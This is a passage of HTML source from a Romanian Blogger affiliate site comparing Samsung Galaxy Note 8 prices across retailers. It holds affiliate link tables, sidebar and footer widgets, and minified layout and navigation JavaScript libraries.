<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">Preț la Germanos</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHYbWRgX9vmn75-gt_tF05Hpk7fBnRjilIv6hZO_RM3ezXlGzSCmg_LEpyMmaOLNfbao9icQwEIQCVohhlVPwOQGhAuA3GONLyBRRwOp-zIwaE6egtOzoeMXlCZmnAQYAaO1L3FXyhlHF2/s1600/8+pret+Marketonline.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la MarketOnline</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiydVhkufjHeJfudAbXb9rOdIDb3x9Ca81LxhWaMtuXrX-fXQw51oF8lUToiGhMVf8HmODdQHb2e637lHqzJ2FHARR_0AaMr3MDs829AHFZMU6fxNrSsCkAG8-Q5lH9pDu_MAwAs-FOfTPt/s1600/9+pret+IT+Galaxy.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" rel="nofollow" target="_blank">Preț la IT Galaxy</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWpIqjbZFhMrtNQF4hxjhpVJTHyR3Cpw2zYCIQsFBHGTkxYCNbq1knDEoKi_bmboOB2AFROuaDQP2DcQpoBFqRygZ5Cvx7rMmZioWSqgxUb7oN8yAOmqfDmx_FaeD4hCQovSeVMecVObi0/s1600/10+pret+F64.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" rel="nofollow" target="_blank">Preț la F64.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnaEDX7MTbvhH2jnhgVWWz82z9PoTNLR2zzd7zxUNTeALEAwbr1pu-KQDtPJTVNJH2B9zs_ldz7P740mZE6jYGwCNZhtYOmjMZrbJFJkQNLjAmLnVm1wkzEWxCSd36OMngamVqylYQMGaI/s1600/11+pret+Badabum.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" rel="nofollow" target="_blank">Preț la Badabum</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuKLUcck23_8vZkaXUmVSavvjoENS8dgUCklsTtcgMCcmLhIF797leJarwaSYo0ymf0OgPLIkUerqUZ2_mCaZTkr2-5IDMY1eknL_hfOJJI0HnAe0O1LNTPV7uAGd8_0Akx5vjNa5AT84/s1600/12+pret+vexio.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" rel="nofollow" target="_blank">Preț la Vexio</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHKJlcO5waZuhIDIQHz_R0kxnhWiWRu2qhXjYJ7R39kYTaTCI9aDaqB3gzmcDodszOytgiSRPNwT_C89Uqp8szKhyDp9Nl3lxkBFZ-bxUVWeBcADMjc6f9YQ8OYUEhiz_eN0gTbjmEntbe/s1600/13+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">Preț la Vodafone</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=6f26c60a3&amp;redirect_to=https%253A//www.arsis.ro/search%253Fcontroller%253Dsearch%2526orderby%253Dposition%2526orderway%253Ddesc%2526search_query%253Dsamsung+note+8%2526submit_search%253DSubmit%2523/categorii-telefoane" rel="nofollow" target="_blank">Preț la Arsis</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjESlO9e3rKvhuFJkcTJEGW8qeyl4F-aafuxYIVfVWP_lIYcEoknjTZkJ6H8JWYr8FPLRBO8_fgPD8QtOnfPeyoP17pMbDCSOTuLLL5WmdgGdsFxQ4LmKkIgZpj_vbHude5fitC-20Lm50R/s1600/15+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">Preț la Telekom</a></td></tr>
</tbody></table>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/MagazineOnline.robloguri.info/?ref=bookmarks/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiscNI4PeiXWzLL1O6IRG454YrdBaqtfzQeFdIQAHwven9-YXS_PB4H5Wx1uLjd7-lF5XLK2pnwLymFhoQ7BVVyMuT8-N3jj6GVzD_qaf3tSkBe_QGW8qyNPJmp5NMfIYrMEnpKxQLgyiw/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Compara%20Pret%20Note%208'>Categoria Compara Pret Note 8</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Galaxy%20modele%20J%20A%20si%20S'>Categoria Galaxy modele J A si S</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Note%208%20Review%20Specificatii'>Categoria Note 8 Review Specificatii</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Note%208%20Vodafone%20Orange%20Telekom'>Categoria Pret Note 8 Vodafone Orange Telekom</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Reduceri%20Galaxy%20S8%20Plus'>Categoria Pret Reduceri Galaxy S8 Plus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine'>Categoria Preturi Note 8 Magazine</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex'>Categoria Reduceri Pret Note 8 Altex</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Evomag'>Categoria Reduceri Pret Note 8 Evomag</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Flanco'>Categoria Reduceri Pret Note 8 Flanco</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Germanos'>Categoria Reduceri Pret Note 8 Germanos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20PC%20Garage'>Categoria Reduceri Pret Note 8 PC Garage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Quickmobile'>Categoria Reduceri Pret Note 8 Quickmobile</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi'>Categoria Samsung Note modele vechi</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus'>Samsung Galaxy S9 Plus</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgujyhL13rQuDefS2c7tqIE0swLahxtYSxg263HshAN-GyyxzbhRTcgtEAjg_hPp8LO1q9DE5HAVD4QR4mArnhIZURjL8-mfAybhEFiV32L32Pei9u5p4hDHTYSsiq7k89chKQ8X5t3HoXk/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contactati-ne</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nume
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mesaj
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Trimiteți'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Magazine</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5CoORO82bGSTe8MydmzQUixUDL_lblnqUXIJ73VtLAfOhQlNzcTBqiHOQO8SUSAKPbRHtTZObnwf_fTytvcsDiBwu8TxpTB2_z45WhkOeOx173r1D9NwSyApm_zOyOVnqs7_PrVy3I1uU/w72-h72-p-k-no-nu/Galaxy+Note+8+reducere+1000+lei+quickmobile.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html'>Reducere 1.000 lei la Samsung Note 8 in magazinul QuickMobile.ro</a></div>
<div class='item-snippet'>Asa cum va spuneam si in alte articole, pretul telefonului Samsung Galaxy Note 8  incepe sa scada si exemplul cel mai bun este magazinul Qui...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/w72-h72-p-k-no-nu/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html'>Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei</a></div>
<div class='item-snippet'>Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magaz...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjraKRGPZI3ALD8wYCquzAzuPJntxstQl4jOlxxIAXt11Q7QPIvUSFJC7esF1FKA9QKA1iLdWbio-m-5XAxmPIt9nhX53FGO4YXxNTwVNYn8nlQsCblDb19U3_xR-WDaMOS17yVLkntoJjP/w72-h72-p-k-no-nu/SAMSUNG-galaxy-note8_vodafone.png'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html'>Samsung Note 8 Pret la Vodafone</a></div>
<div class='item-snippet'>Vodafone este unul din cei mari mari operatori de telefonie mobila din Romania si la fel ca Orange sau Telekom, si ei comercializeaza telefo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6lixR5jjvFKvbz8NegQFR_n7zzZocFOg-i6lyDarmY1dUxO4pfPMcWgr28Bic0NbCJqLoN8Q1zewPgIx1bVAG8fAHnA8_mqhzgza7ddzII1_v-17iHWAPSSF4FO4YL0cvzw3uvs0G80kr/w72-h72-p-k-no-nu/Galaxy+Note+8+Maple+Gold.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html'>Pret Samsung Galaxy Note 8 la Flanco</a></div>
<div class='item-snippet'>Pretul telefonului smartphone Samsung Galaxy Note 8 in magazinul online Flanco. Informatii despre pret, memorie interna si culori, si specif...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (D)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://magazineonline.robloguri.info'>Reduceri electronice</a></li>
<li><a href='https://magazineonline.robloguri.info/2012/11/emag-ro-magazin-online-de-electronice.html'>EMAG.ro</a></li>
<li><a href='https://rezumatecarti.robloguri.info/'>Cărți si rezumate</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday 2023</a></li>
<li><a href='https://bibliotecaromanaonline.blogspot.com/2019/11/descarca-pdf-cu-povesti-basme-pentru-copii.html'>Descarcă PDF Povesti si basme</a></li>
<li><a href='https://filme.robloguri.info/'>Filme noi</a></li>
<li><a href='https://www.robloguri.info'>Bloguri, Vloguri, Cărți online, rezumate scurte</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Media Galaxy reduceri în magazin</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var 